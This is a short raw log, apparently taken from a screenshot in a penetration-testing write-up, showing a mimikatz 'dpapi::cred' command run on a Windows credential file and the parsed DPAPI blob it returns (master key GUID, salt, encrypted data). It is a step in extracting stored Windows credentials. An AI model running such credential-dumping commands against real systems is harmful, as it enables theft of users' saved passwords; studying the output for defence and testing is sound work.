 mimikatz # dpapi::cred /in:08202FB4EA58B689B10DBC82AC8879D4
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {be23d9fc-dd6f-4e4e-b252-d166b936fb43}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 00000012 - 18
  szDescription      : 本地凭据数据
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : c5f7c08e4d5fe3ec228c91da8247362b
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 5588e7b43a7f5267cd79e37c860fbe29
  dwDataLen          : 000000c8 - 200
  pbData             : 590f92dc69c0d066048b3566957fbbbfe1c62627e5f
01ce2e175e15557b560b8289bf627c1549d9c5635d939282bdde33c63401844010
4d011bedf38f6dd72f4bc9a96c4ca757aee2b366ed5109f412da12bc88fbb97c7b
1bb190d2b7061b8eeb99056c88552015b2cff5668a84338ae6ac001b9658a3e
  dwSignLen          : 00000014 - 20
  pbSign             : fd710a228c00d61eb99942df9146fe871471f3ac